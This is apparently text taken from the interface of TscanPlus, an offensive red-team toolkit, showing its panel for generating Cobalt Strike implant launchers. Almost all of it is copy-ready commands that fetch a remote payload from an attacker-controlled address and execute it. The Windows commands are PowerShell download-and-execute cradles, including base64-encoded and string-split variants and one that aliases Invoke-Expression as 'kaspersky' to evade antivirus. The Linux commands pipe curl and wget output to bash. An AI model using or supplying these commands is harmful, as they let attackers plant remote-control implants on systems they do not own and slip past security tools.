 TscanPlus——By 重剑无锋
Welcome 端口扫描 URL探测 POC检测 密码破解 目录扫描 上线反弹 红队命令 辅助工具 About
反弹Shell CS上线
配置CS参数
CS Payload(Win) http://8.8.8.8/wincs.exe CS Payload(Linux) http://8.8.8.8/linuxcs 编码 None 复制代码
🚀 Windows
powershell -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('ht'+'tp://8.8.8.8/wincs.exe'))"
powershell -enc SUVYIChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViY2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzguOC44Ljgvd2luY3MuZXhlJyk=
powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://8.8.8.8/wincs.exe')
powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object
net.webclient).downl';$a2='oadstring(''http://8.8.8.8/wincs.exe''))';$a3=$a1,$a2;kaspersky(-join $a3)"
powershell -NoExit $c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://8.8.8.8/wincs.exe'')'.Replace('123','adString');IEX ($c1+$c2)
🚀 Linux
curl -A O -o- -L http://8.8.8.8/linuxcs | bash -s
wget  -U O -O - http://8.8.8.8/linuxcs | bash -s